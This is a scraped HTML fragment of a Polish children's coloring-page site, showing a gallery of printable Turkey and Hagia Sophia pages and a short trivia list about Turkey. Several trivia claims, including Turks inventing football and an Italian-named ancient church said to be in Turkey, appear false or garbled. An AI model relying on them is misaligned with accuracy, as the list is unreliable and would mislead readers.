            <a href="https://topkolorowanki.pl/wp-content/uploads/2023/02/Hagia-Sophia-Turcja.jpg" data-image-id="70116" target="_blank">Print</a>
        </div></div><div class="envira-gallery-position-overlay envira-gallery-top-right"></div><div class="envira-gallery-position-overlay envira-gallery-bottom-left"></div><div class="envira-gallery-position-overlay envira-gallery-bottom-right"></div><a class="envira-gallery-70125 envira-gallery-link" href="https://topkolorowanki.pl/wp-content/uploads/2023/02/Hagia-Sophia-Turcja.jpg" title="Hagia Sophia - Turcja" data-caption="" data-envira-item-id="70116" data-envira-retina="https://topkolorowanki.pl/wp-content/uploads/2023/02/Hagia-Sophia-Turcja.jpg" data-thumb="https://topkolorowanki.pl/wp-content/uploads/2023/02/Hagia-Sophia-Turcja-75x50_c.jpg" data-title="Hagia Sophia - Turcja" data-envirabox='70125' itemprop="contentUrl"><div class="envira-lazy" style="padding-bottom: 100%;" data-envira-changed="false" data-width="300" data-height="300"><img decoding="async" src="https://topkolorowanki.pl/wp-content/uploads/2023/02/Hagia-Sophia-Turcja.jpg" alt="" class="envira-gallery-image envira-gallery-image-2    envira-lazy" height="300" id="envira-gallery-image-70116" srcset="[data-uri]" tabindex="-1" title="Hagia Sophia - Turcja" width="300" data-caption="" data-envira-gallery-id="70125" data-envira-index="1" data-envira-item-id="70116" data-envira-src="https://topkolorowanki.pl/wp-content/uploads/2023/02/Hagia-Sophia-Turcja.jpg" data-envira-srcset="https://topkolorowanki.pl/wp-content/uploads/2023/02/Hagia-Sophia-Turcja.jpg 400w, https://topkolorowanki.pl/wp-content/uploads/2023/02/Hagia-Sophia-Turcja.jpg 2x" data-title="Hagia Sophia - Turcja" itemprop="thumbnailUrl"  data-envirabox="70125" /></div></a><div class="envira-gallery-captioned-data envira-gallery-captioned-data-base"><span class='envira-title envira-gallery-captioned-text title-70116'>Hagia Sophia - Turcja</span></div></div></div><div id="envira-gallery-item-70117" class="envira-gallery-item envira-gallery-item-3 envira-lazy-load enviratope-item" style="padding-left: 5px; padding-bottom: 10px; padding-right: 5px;"  itemscope itemtype="https://schema.org/ImageObject"><div class="envira-gallery-item-inner"><div class="envira-gallery-position-overlay envira-gallery-top-left"><div class="envira-printing-button">
            <a href="https://topkolorowanki.pl/wp-content/uploads/2023/02/Hagia-Sophia-dla-dzieci.jpg" data-image-id="70117" target="_blank">Print</a>
        </div></div><div class="envira-gallery-position-overlay envira-gallery-top-right"></div><div class="envira-gallery-position-overlay envira-gallery-bottom-left"></div><div class="envira-gallery-position-overlay envira-gallery-bottom-right"></div><a class="envira-gallery-70125 envira-gallery-link" href="https://topkolorowanki.pl/wp-content/uploads/2023/02/Hagia-Sophia-dla-dzieci.jpg" title="Hagia Sophia dla dzieci" data-caption="" data-envira-item-id="70117" data-envira-retina="https://topkolorowanki.pl/wp-content/uploads/2023/02/Hagia-Sophia-dla-dzieci.jpg" data-thumb="https://topkolorowanki.pl/wp-content/uploads/2023/02/Hagia-Sophia-dla-dzieci-75x50_c.jpg" data-title="Hagia Sophia dla dzieci" data-envirabox='70125' itemprop="contentUrl"><div class="envira-lazy" style="padding-bottom: 73.333333333333%;" data-envira-changed="false" data-width="300" data-height="220"><img decoding="async" src="https://topkolorowanki.pl/wp-content/uploads/2023/02/Hagia-Sophia-dla-dzieci.jpg" alt="" class="envira-gallery-image envira-gallery-image-3    envira-lazy" height="220" id="envira-gallery-image-70117" srcset="[data-uri]" tabindex="-1" title="Hagia Sophia dla dzieci" width="300" data-caption="" data-envira-gallery-id="70125" data-envira-index="2" data-envira-item-id="70117" data-envira-src="https://topkolorowanki.pl/wp-content/uploads/2023/02/Hagia-Sophia-dla-dzieci.jpg" data-envira-srcset="https://topkolorowanki.pl/wp-content/uploads/2023/02/Hagia-Sophia-dla-dzieci.jpg 400w, https://topkolorowanki.pl/wp-content/uploads/2023/02/Hagia-Sophia-dla-dzieci.jpg 2x" data-title="Hagia Sophia dla dzieci" itemprop="thumbnailUrl"  data-envirabox="70125" /></div></a><div class="envira-gallery-captioned-data envira-gallery-captioned-data-base"><span class='envira-title envira-gallery-captioned-text title-70117'>Hagia Sophia dla dzieci</span></div></div></div><div id="envira-gallery-item-70118" class="envira-gallery-item envira-gallery-item-4 envira-lazy-load enviratope-item" style="padding-left: 5px; padding-bottom: 10px; padding-right: 5px;"  itemscope itemtype="https://schema.org/ImageObject"><div class="envira-gallery-item-inner"><div class="envira-gallery-position-overlay envira-gallery-top-left"><div class="envira-printing-button">
            <a href="https://topkolorowanki.pl/wp-content/uploads/2023/02/Kolorowanka-Hagia-Sophia-dla-dzieci.jpg" data-image-id="70118" target="_blank">Print</a>
        </div></div><div class="envira-gallery-position-overlay envira-gallery-top-right"></div><div class="envira-gallery-position-overlay envira-gallery-bottom-left"></div><div class="envira-gallery-position-overlay envira-gallery-bottom-right"></div><a class="envira-gallery-70125 envira-gallery-link" href="https://topkolorowanki.pl/wp-content/uploads/2023/02/Kolorowanka-Hagia-Sophia-dla-dzieci.jpg" title="Kolorowanka Hagia Sophia dla dzieci" data-caption="" data-envira-item-id="70118" data-envira-retina="https://topkolorowanki.pl/wp-content/uploads/2023/02/Kolorowanka-Hagia-Sophia-dla-dzieci.jpg" data-thumb="https://topkolorowanki.pl/wp-content/uploads/2023/02/Kolorowanka-Hagia-Sophia-dla-dzieci-75x50_c.jpg" data-title="Kolorowanka Hagia Sophia dla dzieci" data-envirabox='70125' itemprop="contentUrl"><div class="envira-lazy" style="padding-bottom: 73%;" data-envira-changed="false" data-width="300" data-height="219"><img loading="lazy" decoding="async" src="https://topkolorowanki.pl/wp-content/uploads/2023/02/Kolorowanka-Hagia-Sophia-dla-dzieci.jpg" alt="" class="envira-gallery-image envira-gallery-image-4    envira-lazy" height="219" id="envira-gallery-image-70118" srcset="[data-uri]" tabindex="-1" title="Kolorowanka Hagia Sophia dla dzieci" width="300" data-caption="" data-envira-gallery-id="70125" data-envira-index="3" data-envira-item-id="70118" data-envira-src="https://topkolorowanki.pl/wp-content/uploads/2023/02/Kolorowanka-Hagia-Sophia-dla-dzieci.jpg" data-envira-srcset="https://topkolorowanki.pl/wp-content/uploads/2023/02/Kolorowanka-Hagia-Sophia-dla-dzieci.jpg 400w, https://topkolorowanki.pl/wp-content/uploads/2023/02/Kolorowanka-Hagia-Sophia-dla-dzieci.jpg 2x" data-title="Kolorowanka Hagia Sophia dla dzieci" itemprop="thumbnailUrl"  data-envirabox="70125" /></div></a><div class="envira-gallery-captioned-data envira-gallery-captioned-data-base"><span class='envira-title envira-gallery-captioned-text title-70118'>Kolorowanka Hagia Sophia dla dzieci</span></div></div></div><div id="envira-gallery-item-70119" class="envira-gallery-item envira-gallery-item-5 envira-lazy-load enviratope-item" style="padding-left: 5px; padding-bottom: 10px; padding-right: 5px;"  itemscope itemtype="https://schema.org/ImageObject"><div class="envira-gallery-item-inner"><div class="envira-gallery-position-overlay envira-gallery-top-left"><div class="envira-printing-button">
            <a href="https://topkolorowanki.pl/wp-content/uploads/2023/02/Kolorowanka-Hagia-Sophia.jpg" data-image-id="70119" target="_blank">Print</a>
        </div></div><div class="envira-gallery-position-overlay envira-gallery-top-right"></div><div class="envira-gallery-position-overlay envira-gallery-bottom-left"></div><div class="envira-gallery-position-overlay envira-gallery-bottom-right"></div><a class="envira-gallery-70125 envira-gallery-link" href="https://topkolorowanki.pl/wp-content/uploads/2023/02/Kolorowanka-Hagia-Sophia.jpg" title="Kolorowanka Hagia Sophia" data-caption="" data-envira-item-id="70119" data-envira-retina="https://topkolorowanki.pl/wp-content/uploads/2023/02/Kolorowanka-Hagia-Sophia.jpg" data-thumb="https://topkolorowanki.pl/wp-content/uploads/2023/02/Kolorowanka-Hagia-Sophia-75x50_c.jpg" data-title="Kolorowanka Hagia Sophia" data-envirabox='70125' itemprop="contentUrl"><div class="envira-lazy" style="padding-bottom: 100%;" data-envira-changed="false" data-width="300" data-height="300"><img loading="lazy" decoding="async" src="https://topkolorowanki.pl/wp-content/uploads/2023/02/Kolorowanka-Hagia-Sophia.jpg" alt="" class="envira-gallery-image envira-gallery-image-5    envira-lazy" height="300" id="envira-gallery-image-70119" srcset="[data-uri]" tabindex="-1" title="Kolorowanka Hagia Sophia" width="300" data-caption="" data-envira-gallery-id="70125" data-envira-index="4" data-envira-item-id="70119" data-envira-src="https://topkolorowanki.pl/wp-content/uploads/2023/02/Kolorowanka-Hagia-Sophia.jpg" data-envira-srcset="https://topkolorowanki.pl/wp-content/uploads/2023/02/Kolorowanka-Hagia-Sophia.jpg 400w, https://topkolorowanki.pl/wp-content/uploads/2023/02/Kolorowanka-Hagia-Sophia.jpg 2x" data-title="Kolorowanka Hagia Sophia" itemprop="thumbnailUrl"  data-envirabox="70125" /></div></a><div class="envira-gallery-captioned-data envira-gallery-captioned-data-base"><span class='envira-title envira-gallery-captioned-text title-70119'>Kolorowanka Hagia Sophia</span></div></div></div><div id="envira-gallery-item-70120" class="envira-gallery-item envira-gallery-item-6 envira-lazy-load enviratope-item" style="padding-left: 5px; padding-bottom: 10px; padding-right: 5px;"  itemscope itemtype="https://schema.org/ImageObject"><div class="envira-gallery-item-inner"><div class="envira-gallery-position-overlay envira-gallery-top-left"><div class="envira-printing-button">
            <a href="https://topkolorowanki.pl/wp-content/uploads/2023/02/Kolorowanka-Turcja-do-druku.jpg" data-image-id="70120" target="_blank">Print</a>
        </div></div><div class="envira-gallery-position-overlay envira-gallery-top-right"></div><div class="envira-gallery-position-overlay envira-gallery-bottom-left"></div><div class="envira-gallery-position-overlay envira-gallery-bottom-right"></div><a class="envira-gallery-70125 envira-gallery-link" href="https://topkolorowanki.pl/wp-content/uploads/2023/02/Kolorowanka-Turcja-do-druku.jpg" title="Kolorowanka Turcja do druku" data-caption="" data-envira-item-id="70120" data-envira-retina="https://topkolorowanki.pl/wp-content/uploads/2023/02/Kolorowanka-Turcja-do-druku.jpg" data-thumb="https://topkolorowanki.pl/wp-content/uploads/2023/02/Kolorowanka-Turcja-do-druku-75x50_c.jpg" data-title="Kolorowanka Turcja do druku" data-envirabox='70125' itemprop="contentUrl"><div class="envira-lazy" style="padding-bottom: 102.7397260274%;" data-envira-changed="false" data-width="292" data-height="300"><img loading="lazy" decoding="async" src="https://topkolorowanki.pl/wp-content/uploads/2023/02/Kolorowanka-Turcja-do-druku.jpg" alt="" class="envira-gallery-image envira-gallery-image-6    envira-lazy" height="300" id="envira-gallery-image-70120" srcset="[data-uri]" tabindex="-1" title="Kolorowanka Turcja do druku" width="292" data-caption="" data-envira-gallery-id="70125" data-envira-index="5" data-envira-item-id="70120" data-envira-src="https://topkolorowanki.pl/wp-content/uploads/2023/02/Kolorowanka-Turcja-do-druku.jpg" data-envira-srcset="https://topkolorowanki.pl/wp-content/uploads/2023/02/Kolorowanka-Turcja-do-druku.jpg 400w, https://topkolorowanki.pl/wp-content/uploads/2023/02/Kolorowanka-Turcja-do-druku.jpg 2x" data-title="Kolorowanka Turcja do druku" itemprop="thumbnailUrl"  data-envirabox="70125" /></div></a><div class="envira-gallery-captioned-data envira-gallery-captioned-data-base"><span class='envira-title envira-gallery-captioned-text title-70120'>Kolorowanka Turcja do druku</span></div></div></div><div id="envira-gallery-item-70121" class="envira-gallery-item envira-gallery-item-7 envira-lazy-load enviratope-item" style="padding-left: 5px; padding-bottom: 10px; padding-right: 5px;"  itemscope itemtype="https://schema.org/ImageObject"><div class="envira-gallery-item-inner"><div class="envira-gallery-position-overlay envira-gallery-top-left"><div class="envira-printing-button">
            <a href="https://topkolorowanki.pl/wp-content/uploads/2023/02/Kontury-mapa-Turcji.jpg" data-image-id="70121" target="_blank">Print</a>
        </div></div><div class="envira-gallery-position-overlay envira-gallery-top-right"></div><div class="envira-gallery-position-overlay envira-gallery-bottom-left"></div><div class="envira-gallery-position-overlay envira-gallery-bottom-right"></div><a class="envira-gallery-70125 envira-gallery-link" href="https://topkolorowanki.pl/wp-content/uploads/2023/02/Kontury-mapa-Turcji.jpg" title="Kontury - mapa Turcji" data-caption="" data-envira-item-id="70121" data-envira-retina="https://topkolorowanki.pl/wp-content/uploads/2023/02/Kontury-mapa-Turcji.jpg" data-thumb="https://topkolorowanki.pl/wp-content/uploads/2023/02/Kontury-mapa-Turcji-75x50_c.jpg" data-title="Kontury - mapa Turcji" data-envirabox='70125' itemprop="contentUrl"><div class="envira-lazy" style="padding-bottom: 66.666666666667%;" data-envira-changed="false" data-width="300" data-height="200"><img loading="lazy" decoding="async" src="https://topkolorowanki.pl/wp-content/uploads/2023/02/Kontury-mapa-Turcji.jpg" alt="" class="envira-gallery-image envira-gallery-image-7    envira-lazy" height="200" id="envira-gallery-image-70121" srcset="[data-uri]" tabindex="-1" title="Kontury - mapa Turcji" width="300" data-caption="" data-envira-gallery-id="70125" data-envira-index="6" data-envira-item-id="70121" data-envira-src="https://topkolorowanki.pl/wp-content/uploads/2023/02/Kontury-mapa-Turcji.jpg" data-envira-srcset="https://topkolorowanki.pl/wp-content/uploads/2023/02/Kontury-mapa-Turcji.jpg 400w, https://topkolorowanki.pl/wp-content/uploads/2023/02/Kontury-mapa-Turcji.jpg 2x" data-title="Kontury - mapa Turcji" itemprop="thumbnailUrl"  data-envirabox="70125" /></div></a><div class="envira-gallery-captioned-data envira-gallery-captioned-data-base"><span class='envira-title envira-gallery-captioned-text title-70121'>Kontury - mapa Turcji</span></div></div></div><div id="envira-gallery-item-70122" class="envira-gallery-item envira-gallery-item-8 envira-lazy-load enviratope-item" style="padding-left: 5px; padding-bottom: 10px; padding-right: 5px;"  itemscope itemtype="https://schema.org/ImageObject"><div class="envira-gallery-item-inner"><div class="envira-gallery-position-overlay envira-gallery-top-left"><div class="envira-printing-button">
            <a href="https://topkolorowanki.pl/wp-content/uploads/2023/02/Mapa-i-napis-Turcja.jpg" data-image-id="70122" target="_blank">Print</a>
        </div></div><div class="envira-gallery-position-overlay envira-gallery-top-right"></div><div class="envira-gallery-position-overlay envira-gallery-bottom-left"></div><div class="envira-gallery-position-overlay envira-gallery-bottom-right"></div><a class="envira-gallery-70125 envira-gallery-link" href="https://topkolorowanki.pl/wp-content/uploads/2023/02/Mapa-i-napis-Turcja.jpg" title="Mapa i napis Turcja" data-caption="" data-envira-item-id="70122" data-envira-retina="https://topkolorowanki.pl/wp-content/uploads/2023/02/Mapa-i-napis-Turcja.jpg" data-thumb="https://topkolorowanki.pl/wp-content/uploads/2023/02/Mapa-i-napis-Turcja-75x50_c.jpg" data-title="Mapa i napis Turcja" data-envirabox='70125' itemprop="contentUrl"><div class="envira-lazy" style="padding-bottom: 100%;" data-envira-changed="false" data-width="300" data-height="300"><img loading="lazy" decoding="async" src="https://topkolorowanki.pl/wp-content/uploads/2023/02/Mapa-i-napis-Turcja.jpg" alt="" class="envira-gallery-image envira-gallery-image-8    envira-lazy" height="300" id="envira-gallery-image-70122" srcset="[data-uri]" tabindex="-1" title="Mapa i napis Turcja" width="300" data-caption="" data-envira-gallery-id="70125" data-envira-index="7" data-envira-item-id="70122" data-envira-src="https://topkolorowanki.pl/wp-content/uploads/2023/02/Mapa-i-napis-Turcja.jpg" data-envira-srcset="https://topkolorowanki.pl/wp-content/uploads/2023/02/Mapa-i-napis-Turcja.jpg 400w, https://topkolorowanki.pl/wp-content/uploads/2023/02/Mapa-i-napis-Turcja.jpg 2x" data-title="Mapa i napis Turcja" itemprop="thumbnailUrl"  data-envirabox="70125" /></div></a><div class="envira-gallery-captioned-data envira-gallery-captioned-data-base"><span class='envira-title envira-gallery-captioned-text title-70122'>Mapa i napis Turcja</span></div></div></div><div id="envira-gallery-item-70123" class="envira-gallery-item envira-gallery-item-9 envira-lazy-load enviratope-item" style="padding-left: 5px; padding-bottom: 10px; padding-right: 5px;"  itemscope itemtype="https://schema.org/ImageObject"><div class="envira-gallery-item-inner"><div class="envira-gallery-position-overlay envira-gallery-top-left"><div class="envira-printing-button">
            <a href="https://topkolorowanki.pl/wp-content/uploads/2023/02/Symbole-panstwa-Turcja-obrazek.jpg" data-image-id="70123" target="_blank">Print</a>
        </div></div><div class="envira-gallery-position-overlay envira-gallery-top-right"></div><div class="envira-gallery-position-overlay envira-gallery-bottom-left"></div><div class="envira-gallery-position-overlay envira-gallery-bottom-right"></div><a class="envira-gallery-70125 envira-gallery-link" href="https://topkolorowanki.pl/wp-content/uploads/2023/02/Symbole-panstwa-Turcja-obrazek.jpg" title="Symbole państwa Turcja obrazek" data-caption="" data-envira-item-id="70123" data-envira-retina="https://topkolorowanki.pl/wp-content/uploads/2023/02/Symbole-panstwa-Turcja-obrazek.jpg" data-thumb="https://topkolorowanki.pl/wp-content/uploads/2023/02/Symbole-panstwa-Turcja-obrazek-75x50_c.jpg" data-title="Symbole państwa Turcja obrazek" data-envirabox='70125' itemprop="contentUrl"><div class="envira-lazy" style="padding-bottom: 123.45679012346%;" data-envira-changed="false" data-width="243" data-height="300"><img loading="lazy" decoding="async" src="https://topkolorowanki.pl/wp-content/uploads/2023/02/Symbole-panstwa-Turcja-obrazek.jpg" alt="" class="envira-gallery-image envira-gallery-image-9    envira-lazy" height="300" id="envira-gallery-image-70123" srcset="[data-uri]" tabindex="-1" title="Symbole państwa Turcja obrazek" width="243" data-caption="" data-envira-gallery-id="70125" data-envira-index="8" data-envira-item-id="70123" data-envira-src="https://topkolorowanki.pl/wp-content/uploads/2023/02/Symbole-panstwa-Turcja-obrazek.jpg" data-envira-srcset="https://topkolorowanki.pl/wp-content/uploads/2023/02/Symbole-panstwa-Turcja-obrazek.jpg 400w, https://topkolorowanki.pl/wp-content/uploads/2023/02/Symbole-panstwa-Turcja-obrazek.jpg 2x" data-title="Symbole państwa Turcja obrazek" itemprop="thumbnailUrl"  data-envirabox="70125" /></div></a><div class="envira-gallery-captioned-data envira-gallery-captioned-data-base"><span class='envira-title envira-gallery-captioned-text title-70123'>Symbole państwa Turcja obrazek</span></div></div></div><div id="envira-gallery-item-70124" class="envira-gallery-item envira-gallery-item-10 envira-lazy-load enviratope-item" style="padding-left: 5px; padding-bottom: 10px; padding-right: 5px;"  itemscope itemtype="https://schema.org/ImageObject"><div class="envira-gallery-item-inner"><div class="envira-gallery-position-overlay envira-gallery-top-left"><div class="envira-printing-button">
            <a href="https://topkolorowanki.pl/wp-content/uploads/2023/02/Turcja-flaga-kolorowanka-dla-dzieci.jpg" data-image-id="70124" target="_blank">Print</a>
        </div></div><div class="envira-gallery-position-overlay envira-gallery-top-right"></div><div class="envira-gallery-position-overlay envira-gallery-bottom-left"></div><div class="envira-gallery-position-overlay envira-gallery-bottom-right"></div><a class="envira-gallery-70125 envira-gallery-link" href="https://topkolorowanki.pl/wp-content/uploads/2023/02/Turcja-flaga-kolorowanka-dla-dzieci.jpg" title="Turcja flaga kolorowanka dla dzieci" data-caption="" data-envira-item-id="70124" data-envira-retina="https://topkolorowanki.pl/wp-content/uploads/2023/02/Turcja-flaga-kolorowanka-dla-dzieci.jpg" data-thumb="https://topkolorowanki.pl/wp-content/uploads/2023/02/Turcja-flaga-kolorowanka-dla-dzieci-75x50_c.jpg" data-title="Turcja flaga kolorowanka dla dzieci" data-envirabox='70125' itemprop="contentUrl"><div class="envira-lazy" style="padding-bottom: 81.666666666667%;" data-envira-changed="false" data-width="300" data-height="245"><img loading="lazy" decoding="async" src="https://topkolorowanki.pl/wp-content/uploads/2023/02/Turcja-flaga-kolorowanka-dla-dzieci-1024x837.jpg" alt="" class="envira-gallery-image envira-gallery-image-10    envira-lazy" height="245" id="envira-gallery-image-70124" srcset="[data-uri]" tabindex="-1" title="Turcja flaga kolorowanka dla dzieci" width="300" data-caption="" data-envira-gallery-id="70125" data-envira-index="9" data-envira-item-id="70124" data-envira-src="https://topkolorowanki.pl/wp-content/uploads/2023/02/Turcja-flaga-kolorowanka-dla-dzieci-1024x837.jpg" data-envira-srcset="https://topkolorowanki.pl/wp-content/uploads/2023/02/Turcja-flaga-kolorowanka-dla-dzieci-1024x837.jpg 400w, https://topkolorowanki.pl/wp-content/uploads/2023/02/Turcja-flaga-kolorowanka-dla-dzieci-1024x837.jpg 2x" data-title="Turcja flaga kolorowanka dla dzieci" itemprop="thumbnailUrl"  data-envirabox="70125" /></div></a><div class="envira-gallery-captioned-data envira-gallery-captioned-data-base"><span class='envira-title envira-gallery-captioned-text title-70124'>Turcja flaga kolorowanka dla dzieci</span></div></div></div></div></div><noscript><img src='https://topkolorowanki.pl/wp-content/uploads/2023/02/Chlopak-i-dziewczyna-s-trojach-ludowych-Turcja.jpg' alt='' class='envira_noscript_images ' /><img src='https://topkolorowanki.pl/wp-content/uploads/2023/02/Hagia-Sophia-Turcja.jpg' alt='' class='envira_noscript_images ' /><img src='https://topkolorowanki.pl/wp-content/uploads/2023/02/Hagia-Sophia-dla-dzieci.jpg' alt='' class='envira_noscript_images ' /><img src='https://topkolorowanki.pl/wp-content/uploads/2023/02/Kolorowanka-Hagia-Sophia-dla-dzieci.jpg' alt='' class='envira_noscript_images ' /><img src='https://topkolorowanki.pl/wp-content/uploads/2023/02/Kolorowanka-Hagia-Sophia.jpg' alt='' class='envira_noscript_images ' /><img src='https://topkolorowanki.pl/wp-content/uploads/2023/02/Kolorowanka-Turcja-do-druku.jpg' alt='' class='envira_noscript_images ' /><img src='https://topkolorowanki.pl/wp-content/uploads/2023/02/Kontury-mapa-Turcji.jpg' alt='' class='envira_noscript_images ' /><img src='https://topkolorowanki.pl/wp-content/uploads/2023/02/Mapa-i-napis-Turcja.jpg' alt='' class='envira_noscript_images ' /><img src='https://topkolorowanki.pl/wp-content/uploads/2023/02/Symbole-panstwa-Turcja-obrazek.jpg' alt='' class='envira_noscript_images ' /><img src='https://topkolorowanki.pl/wp-content/uploads/2023/02/Turcja-flaga-kolorowanka-dla-dzieci.jpg' alt='' class='envira_noscript_images ' /></noscript>
<p style="text-align: center;"><strong>Turcja ciekawostki</strong></p>
<p>• Turcja jest domem dla wielu zabytków świata. Wielu z nich, takich jak Hagia Sophia i Kapadocja, znajduje się na liście Światowego Dziedzictwa UNESCO.<br />
• Uważa się, że Turcy byli jednym z pierwszych narodów, które wymyśliły sport piłki nożnej.<br />
• Uczestniczka programu Miss Universe 2015, Merve Buyuksarac, pochodziła z Turcji.<br />
• Turcja jest jednym z największych producentów oliwy z oliwek na świecie.<br />
• Turcja jest domem dla jednego z najlepiej utrzymanych starożytnych chrześcijańskich kościołów &#8211; Basilica di San Pietro degli Armeni.</p>
</div></div><div class="td_block_wrap tdb_single_categories tdi_55 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_55" >
<style>.tdb_single_categories{margin:0 0 10px 0;line-height:1;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_single_categories a{pointer-events:auto;font-size:10px;display:inline-block;margin:0 5px 5px 0;line-height:1;color:#fff;padding:3px 6px 4px 6px;white-space:nowrap;position:relative;vertical-align:middle}.tdb_single_categories a:hover .tdb-cat-bg{opacity:0.9}.tdb_single_categories a:hover .tdb-cat-bg:before{opacity:1}.tdb-category i:last-of-type{display:none}.tdb-cat-text{display:inline-block;vertical-align:middle;margin-right:10px}.tdb-cat-sep{font-size:14px;vertical-align:middle;position:relative}.tdb-cat-sep-svg{line-height:0}.tdb-cat-sep-svg svg{width:14px;height:auto}.tdb-cat-bg{position:absolute;background-color:#222;border:1px solid #222;width:100%;height:100%;top:0;left:0;z-index:-1}.tdb-cat-bg:before{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tdb-cat-style2 .tdb-cat-bg{background-color:rgba(34,34,34,0.85)}.tdi_55 .tdb-cat-bg{border-width:1px}.tdi_55 .tdb-cat-sep{font-size:14px}.tdi_55 .tdb-cat-text{margin-right:10px}.td-theme-wrap .tdi_55{text-align:left}</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://topkolorowanki.pl/k/kolorowanki-panstwa-swiata/" ><span class="tdb-cat-bg"></span>Kolorowanki Państwa Świata - Mapy</a></div></div><div class="td_block_wrap tdb_single_post_share tdi_56  td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_56" >
<style>.tdb_single_post_share{margin-bottom:23px}.tdb-share-classic{position:relative;height:20px;margin-bottom:15px}.td-post-sharing-show-all-icons .td-social-sharing-hidden .td-social-expand-tabs{display:none}.td-post-sharing_display-vertically .td-post-sharing-visible,.td-post-sharing_display-vertically .td-social-sharing-hidden{display:flex;flex-direction:column}.tdi_56 .td-post-sharing-visible{align-items:flex-start}</style><div id="tdi_56" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:'Open Sans','Open Sans Regular',sans-serif;z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg 